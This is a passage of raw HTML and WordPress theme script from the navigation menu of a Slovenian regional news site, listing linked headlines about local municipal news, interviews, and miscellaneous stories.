block_td_uid_4_696eccec1f0df.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"8","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_4_696eccec1f0df_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_4_696eccec1f0df_rand","tdc_css_class_style":"td_uid_4_696eccec1f0df_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_4_696eccec1f0df.td_column_number = "3";
block_td_uid_4_696eccec1f0df.block_type = "td_block_mega_menu";
block_td_uid_4_696eccec1f0df.post_count = "5";
block_td_uid_4_696eccec1f0df.found_posts = "285";
block_td_uid_4_696eccec1f0df.header_color = "";
block_td_uid_4_696eccec1f0df.ajax_pagination_infinite_stop = "";
block_td_uid_4_696eccec1f0df.max_num_pages = "57";
tdBlocksArray.push(block_td_uid_4_696eccec1f0df);
</script><div id=td_uid_4_696eccec1f0df class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-drugi-bozickov-spust-s-stolpa-kristal-razveselil-najmlajse/" rel="bookmark" title="Občina Rogaška Slatina: Drugi Božičkov spust s Stolpa Kristal razveselil najmlajše"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/bozicek-spust_01-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/bozicek-spust_01-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2026/01/bozicek-spust_01-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Rogaška Slatina: Drugi Božičkov spust s Stolpa Kristal razveselil najmlajše"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-drugi-bozickov-spust-s-stolpa-kristal-razveselil-najmlajse/" rel="bookmark" title="Občina Rogaška Slatina: Drugi Božičkov spust s Stolpa Kristal razveselil najmlajše">Občina Rogaška Slatina: Drugi Božičkov spust s Stolpa Kristal razveselil najmlajše</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-arena-janina-v-rogaski-slatini-nagrajena-s-prestizno-mednarodno-arhitekturno-nagrado-na-balkanskem-bienalu/" rel="bookmark" title="Občina Rogaška Slatina: Arena Janina v Rogaški Slatini nagrajena s prestižno mednarodno arhitekturno nagrado na Balkanskem bienalu"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/12/arena-janina-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/12/arena-janina-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/12/arena-janina-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Rogaška Slatina: Arena Janina v Rogaški Slatini nagrajena s prestižno mednarodno arhitekturno nagrado na Balkanskem bienalu"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-arena-janina-v-rogaski-slatini-nagrajena-s-prestizno-mednarodno-arhitekturno-nagrado-na-balkanskem-bienalu/" rel="bookmark" title="Občina Rogaška Slatina: Arena Janina v Rogaški Slatini nagrajena s prestižno mednarodno arhitekturno nagrado na Balkanskem bienalu">Občina Rogaška Slatina: Arena Janina v Rogaški Slatini nagrajena s prestižno&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-podpis-pogodbe-za-realizacijo-novih-javnih-najemnih-stanovanj-v-obcini-rogaska-slatina/" rel="bookmark" title="Občina Rogaška Slatina: Podpis pogodbe za realizacijo novih javnih najemnih stanovanj v Občini Rogaška Slatina"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/11/rs-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/11/rs-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/11/rs-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Rogaška Slatina: Podpis pogodbe za realizacijo novih javnih najemnih stanovanj v Občini Rogaška Slatina"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-podpis-pogodbe-za-realizacijo-novih-javnih-najemnih-stanovanj-v-obcini-rogaska-slatina/" rel="bookmark" title="Občina Rogaška Slatina: Podpis pogodbe za realizacijo novih javnih najemnih stanovanj v Občini Rogaška Slatina">Občina Rogaška Slatina: Podpis pogodbe za realizacijo novih javnih najemnih stanovanj&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-naprava-aed-tudi-na-areni-janina-v-rogaski-slatini/" rel="bookmark" title="Občina Rogaška Slatina: Naprava AED tudi na Areni Janina v Rogaški Slatini"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/11/rog-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/11/rog-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/11/rog-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Rogaška Slatina: Naprava AED tudi na Areni Janina v Rogaški Slatini"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-naprava-aed-tudi-na-areni-janina-v-rogaski-slatini/" rel="bookmark" title="Občina Rogaška Slatina: Naprava AED tudi na Areni Janina v Rogaški Slatini">Občina Rogaška Slatina: Naprava AED tudi na Areni Janina v Rogaški&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-zakljucek-projekta-pametni-pasji-park-skupnost-ucenje-in-trajnost/" rel="bookmark" title="Občina Rogaška Slatina: Zaključek projekta Pametni pasji park &#8211; skupnost, učenje in trajnost"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/11/pasji-park-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/11/pasji-park-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/11/pasji-park-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Rogaška Slatina: Zaključek projekta Pametni pasji park &#8211; skupnost, učenje in trajnost"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-zakljucek-projekta-pametni-pasji-park-skupnost-ucenje-in-trajnost/" rel="bookmark" title="Občina Rogaška Slatina: Zaključek projekta Pametni pasji park &#8211; skupnost, učenje in trajnost">Občina Rogaška Slatina: Zaključek projekta Pametni pasji park &#8211; skupnost, učenje&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_696eccec1f0df" data-td_block_id="td_uid_4_696eccec1f0df"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_696eccec1f0df" data-td_block_id="td_uid_4_696eccec1f0df"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1889"><a href="https://celjskiglasnik.si/rubrika/intervju/">Intervju</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_5_696eccec1f9ba_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_5_696eccec1f9ba" ><script>var block_td_uid_5_696eccec1f9ba = new tdBlock();
block_td_uid_5_696eccec1f9ba.id = "td_uid_5_696eccec1f9ba";
block_td_uid_5_696eccec1f9ba.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"72","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_5_696eccec1f9ba_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_5_696eccec1f9ba_rand","tdc_css_class_style":"td_uid_5_696eccec1f9ba_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_5_696eccec1f9ba.td_column_number = "3";
block_td_uid_5_696eccec1f9ba.block_type = "td_block_mega_menu";
block_td_uid_5_696eccec1f9ba.post_count = "5";
block_td_uid_5_696eccec1f9ba.found_posts = "34";
block_td_uid_5_696eccec1f9ba.header_color = "";
block_td_uid_5_696eccec1f9ba.ajax_pagination_infinite_stop = "";
block_td_uid_5_696eccec1f9ba.max_num_pages = "7";
tdBlocksArray.push(block_td_uid_5_696eccec1f9ba);
</script><div id=td_uid_5_696eccec1f9ba class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-sentjur-obcina-sentjur-bo-sodelovala-v-kampanji-evropski-teden-mobilnosti-2025/" rel="bookmark" title="Občina Šentjur: Občina Šentjur bo sodelovala v kampanji Evropski teden mobilnosti 2025"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/04/mobilnost-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/04/mobilnost-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/04/mobilnost-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Šentjur: Občina Šentjur bo sodelovala v kampanji Evropski teden mobilnosti 2025"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-sentjur-obcina-sentjur-bo-sodelovala-v-kampanji-evropski-teden-mobilnosti-2025/" rel="bookmark" title="Občina Šentjur: Občina Šentjur bo sodelovala v kampanji Evropski teden mobilnosti 2025">Občina Šentjur: Občina Šentjur bo sodelovala v kampanji Evropski teden mobilnosti&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/pavle-rupar-stanje-v-katerem-smo-se-znasli-ljudje-najstarejse-generacije-je-udarec-za-vse-nas-ki-smo-gradili-to-drzavo-in-s-svojim-delom-polnili-tako-drzavno-kot-pokojninsko-blagajno/" rel="bookmark" title="Pavle Rupar: &#8220;Stanje, v katerem smo se znašli ljudje najstarejše generacije je udarec za vse nas, ki smo gradili to državo in s svojim delom polnili tako državno, kot pokojninsko blagajno&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/01/P.R.-218x150.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/01/P.R.-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2023/01/P.R.-300x208.png 300w, https://celjskiglasnik.si/wp-content/uploads/2023/01/P.R.-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2023/01/P.R..png 554w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Pavle Rupar: &#8220;Stanje, v katerem smo se znašli ljudje najstarejše generacije je udarec za vse nas, ki smo gradili to državo in s svojim delom polnili tako državno, kot pokojninsko blagajno&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/pavle-rupar-stanje-v-katerem-smo-se-znasli-ljudje-najstarejse-generacije-je-udarec-za-vse-nas-ki-smo-gradili-to-drzavo-in-s-svojim-delom-polnili-tako-drzavno-kot-pokojninsko-blagajno/" rel="bookmark" title="Pavle Rupar: &#8220;Stanje, v katerem smo se znašli ljudje najstarejše generacije je udarec za vse nas, ki smo gradili to državo in s svojim delom polnili tako državno, kot pokojninsko blagajno&#8221;">Pavle Rupar: &#8220;Stanje, v katerem smo se znašli ljudje najstarejše generacije&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/jan-kokalj-kot-sportnik-z-veseljem-slovenijo-zastopam-po-svetu-in-domoljubje-je-ena-od-temeljnih-vrednot/" rel="bookmark" title="Jan Kokalj: &#8220;Kot športnik z veseljem Slovenijo zastopam po svetu, saj je domoljubje ena od temeljnih vrednot&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/01/ad4a9160-1662-417a-8768-b6c5d8d09fc2-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/01/ad4a9160-1662-417a-8768-b6c5d8d09fc2-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2024/01/ad4a9160-1662-417a-8768-b6c5d8d09fc2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Jan Kokalj: &#8220;Kot športnik z veseljem Slovenijo zastopam po svetu, saj je domoljubje ena od temeljnih vrednot&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/jan-kokalj-kot-sportnik-z-veseljem-slovenijo-zastopam-po-svetu-in-domoljubje-je-ena-od-temeljnih-vrednot/" rel="bookmark" title="Jan Kokalj: &#8220;Kot športnik z veseljem Slovenijo zastopam po svetu, saj je domoljubje ena od temeljnih vrednot&#8221;">Jan Kokalj: &#8220;Kot športnik z veseljem Slovenijo zastopam po svetu, saj&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/intervju-jelka-godec-obcina-sentjur-nujno-potrebuje-povezovanje-sodelovanje-in-aktiven-pristop-da-lahko-realizira-ves-potencial-ki-sedaj-lezi-neizkoriscen/" rel="bookmark" title="(Intervju) Jelka Godec: Občina Šentjur nujno potrebuje povezovanje, sodelovanje in aktiven pristop, da lahko realizira ves potencial, ki sedaj leži neizkoriščen&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/11/737A8861-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/11/737A8861-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2022/11/737A8861-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="(Intervju) Jelka Godec: Občina Šentjur nujno potrebuje povezovanje, sodelovanje in aktiven pristop, da lahko realizira ves potencial, ki sedaj leži neizkoriščen&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/intervju-jelka-godec-obcina-sentjur-nujno-potrebuje-povezovanje-sodelovanje-in-aktiven-pristop-da-lahko-realizira-ves-potencial-ki-sedaj-lezi-neizkoriscen/" rel="bookmark" title="(Intervju) Jelka Godec: Občina Šentjur nujno potrebuje povezovanje, sodelovanje in aktiven pristop, da lahko realizira ves potencial, ki sedaj leži neizkoriščen&#8221;">(Intervju) Jelka Godec: Občina Šentjur nujno potrebuje povezovanje, sodelovanje in aktiven&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/intervju-stefanija-pavcnik-verjamem-da-si-vsakdo-med-nami-zeli-da-bi-bilo-njegovim-bliznjim-otrokom-in-vnukom-dobro/" rel="bookmark" title="(Intervju) Štefanija Pavčnik: &#8220;Verjamem, da si vsakdo med nami želi, da bi bilo njegovim bližnjim, otrokom in vnukom dobro&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/11/sp-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/11/sp-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2022/11/sp-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="(Intervju) Štefanija Pavčnik: &#8220;Verjamem, da si vsakdo med nami želi, da bi bilo njegovim bližnjim, otrokom in vnukom dobro&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/intervju-stefanija-pavcnik-verjamem-da-si-vsakdo-med-nami-zeli-da-bi-bilo-njegovim-bliznjim-otrokom-in-vnukom-dobro/" rel="bookmark" title="(Intervju) Štefanija Pavčnik: &#8220;Verjamem, da si vsakdo med nami želi, da bi bilo njegovim bližnjim, otrokom in vnukom dobro&#8221;">(Intervju) Štefanija Pavčnik: &#8220;Verjamem, da si vsakdo med nami želi, da&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_696eccec1f9ba" data-td_block_id="td_uid_5_696eccec1f9ba"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_5_696eccec1f9ba" data-td_block_id="td_uid_5_696eccec1f9ba"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5402"><a href="https://celjskiglasnik.si/rubrika/zanimivosti/">Zanimivosti</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_6_696eccec202b6_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_6_696eccec202b6" ><script>var block_td_uid_6_696eccec202b6 = new tdBlock();
block_td_uid_6_696eccec202b6.id = "td_uid_6_696eccec202b6";
block_td_uid_6_696eccec202b6.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"2338","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_6_696eccec202b6_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_6_696eccec202b6_rand","tdc_css_class_style":"td_uid_6_696eccec202b6_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_6_696eccec202b6.td_column_number = "3";
block_td_uid_6_696eccec202b6.block_type = "td_block_mega_menu";
block_td_uid_6_696eccec202b6.post_count = "5";
block_td_uid_6_696eccec202b6.found_posts = "7";
block_td_uid_6_696eccec202b6.header_color = "";
block_td_uid_6_696eccec202b6.ajax_pagination_infinite_stop = "";
block_td_uid_6_696eccec202b6.max_num_pages = "2";
tdBlocksArray.push(block_td_uid_6_696eccec202b6);
</script><div id=td_uid_6_696eccec202b6 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/borze-v-preteklem-tednu-se-nam-v-zda-obeta-zadnji-dvig-obrestne-mere/" rel="bookmark" title="Borze v preteklem tednu &#8211; Se nam v ZDA obeta zadnji dvig obrestne mere?"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/07/IMG_9423-foto-Barbara-Zajc-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/07/IMG_9423-foto-Barbara-Zajc-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2023/07/IMG_9423-foto-Barbara-Zajc-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Borze v preteklem tednu &#8211; Se nam v ZDA obeta zadnji dvig obrestne mere?"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/borze-v-preteklem-tednu-se-nam-v-zda-obeta-zadnji-dvig-obrestne-mere/" rel="bookmark" title="Borze v preteklem tednu &#8211; Se nam v ZDA obeta zadnji dvig obrestne mere?">Borze v preteklem tednu &#8211; Se nam v ZDA obeta zadnji&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/ali-veste-kako-izbrati-akumulator/" rel="bookmark" title="Ali veste kako izbrati akumulator?"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/04/accumulator-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/04/accumulator-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2023/04/accumulator-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="akumulator" title="Ali veste kako izbrati akumulator?"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/ali-veste-kako-izbrati-akumulator/" rel="bookmark" title="Ali veste kako izbrati akumulator?">Ali veste kako izbrati akumulator?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/slovenija-ponovno-na-zemljevidih-sveta-slovenski-jeruzalem-na-naslovnici-koledarja-za-leto-2021-najvecje-turisticne-agencije-na-japonskem/" rel="bookmark" title="Slovenija ponovno na zemljevidih sveta, slovenski Jeruzalem na naslovnici koledarja za leto 2021 največje turistične agencije na Japonskem!"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/09/jeruzalem-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/09/jeruzalem-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2020/09/jeruzalem-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Slovenija ponovno na zemljevidih sveta, slovenski Jeruzalem na naslovnici koledarja za leto 2021 največje turistične agencije na Japonskem!"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/slovenija-ponovno-na-zemljevidih-sveta-slovenski-jeruzalem-na-naslovnici-koledarja-za-leto-2021-najvecje-turisticne-agencije-na-japonskem/" rel="bookmark" title="Slovenija ponovno na zemljevidih sveta, slovenski Jeruzalem na naslovnici koledarja za leto 2021 največje turistične agencije na Japonskem!">Slovenija ponovno na zemljevidih sveta, slovenski Jeruzalem na naslovnici koledarja za&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/video-britanska-papiga-ki-zna-zapeti-melodije-pevke-beyonce-je-tako-slavna-da-ima-svoj-instagram-profil/" rel="bookmark" title="[Video] Britanska papiga, ki zna zapeti melodije pevke Beyonce, je tako slavna, da ima svoj Instagram profil"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/09/Papiga-1-218x150.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/09/Papiga-1-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2020/09/Papiga-1-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="[Video] Britanska papiga, ki zna zapeti melodije pevke Beyonce, je tako slavna, da ima svoj Instagram profil"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/video-britanska-papiga-ki-zna-zapeti-melodije-pevke-beyonce-je-tako-slavna-da-ima-svoj-instagram-profil/" rel="bookmark" title="[Video] Britanska papiga, ki zna zapeti melodije pevke Beyonce, je tako slavna, da ima svoj Instagram profil">[Video] Britanska papiga, ki zna zapeti melodije pevke Beyonce, je tako&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/video-v-berlinu-zasacili-lisicko-ki-je-namesto-kokosi-kradla-cevlje-v-brlogu-so-jih-nasli-vsaj-100/" rel="bookmark" title="[VIDEO] V Berlinu zasačili lisičko, ki je namesto kokoši kradla čevlje; v brlogu so jih našli vsaj 100"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/07/fox-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/07/fox-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2020/07/fox-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="[VIDEO] V Berlinu zasačili lisičko, ki je namesto kokoši kradla čevlje; v brlogu so jih našli vsaj 100"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/video-v-berlinu-zasacili-lisicko-ki-je-namesto-kokosi-kradla-cevlje-v-brlogu-so-jih-nasli-vsaj-100/" rel="bookmark" title="[VIDEO] V Berlinu zasačili lisičko, ki je namesto kokoši kradla čevlje; v brlogu so jih našli vsaj 100">[VIDEO] V Berlinu zasačili lisičko, ki je namesto kokoši kradla čevlje;&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_696eccec202b6" data-td_block_id="td_uid_6_696eccec202b6"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_696eccec202b6" data-td_block_id="td_uid_6_696eccec202b6"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5401"><a href="https://celjskiglasnik.si/rubrika/svet/">Svet</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_7_696eccec20b4f_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_7_696eccec20b4f" ><script>var block_td_uid_7_696eccec20b4f = new tdBlock();
block_td_uid_7_696eccec20b4f.id = "td_uid_7_696eccec20b4f";
block_td_uid_7_696eccec20b4f.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"2337","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_7_696eccec20b4f_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_7_696eccec20b4f_rand","tdc_css_class_style":"td_uid_7_696eccec20b4f_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_7_696eccec20b4f.td_column_number = "3";
block_td_uid_7_696eccec20b4f.block_type = "td_block_mega_menu";
block_td_uid_7_696eccec20b4f.post_count = "5";
block_td_uid_7_696eccec20b4f.found_posts = "331";
block_td_uid_7_696eccec20b4f.header_color = "";
block_td_uid_7_696eccec20b4f.ajax_pagination_infinite_stop = "";
block_td_uid_7_696eccec20b4f.max_num_pages = "67";
tdBlocksArray.push(block_td_uid_7_696eccec20b4f);
</script><div id=td_uid_7_696eccec20b4f class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
